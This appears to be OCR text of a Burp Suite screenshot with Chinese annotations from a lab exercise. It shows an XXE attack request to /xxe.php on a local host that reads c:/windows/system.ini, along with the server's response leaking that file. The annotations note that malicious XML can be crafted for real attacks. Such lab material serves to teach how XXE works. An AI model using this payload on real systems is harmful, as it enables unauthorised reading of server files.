 Pretty Raw Hex
1 POST /xxe.php HTTP/1.1
请求行
必须是post请求，get请求没有请求体
2 Host: 192.168.1.6
3 Cache-Control: max-age=0
请求头
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
7 Content-Type: application/xml
这一行是为服务器声明boby是xml格式
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Length: 116
请求体
2
3 <!DOCTYPE foo [
4 <!ELEMENT foo ANY >
5 <!ENTITY xxe SYSTEM "file:///c:/windows/system.ini">
这是我们放在boby里面的xml文档
在实战中可以通过构造恶意xml达到攻击的目的
6 ]>
7 <foo>
&xxe;
</foo>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Aug 2025 09:20:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 206
8
9 ; for 16-bit app support
10 [386Enh]
11 woafont=dosapp.fon
12 EGA80WOA.FON=EGA80WOA.FON
13 EGA40WOA.FON=EGA40WOA.FON
14 CGA80WOA.FON=CGA80WOA.FON
15 CGA40WOA.FON=CGA40WOA.FON
因为是在windows上面做的实验
会有防御机制，所以就不用恶意xml
用一个普通读取文件的即可
16
17 [drivers]
18 wave=mmdrv.dll
19 timer=timer.drv
20
21 [mci]
22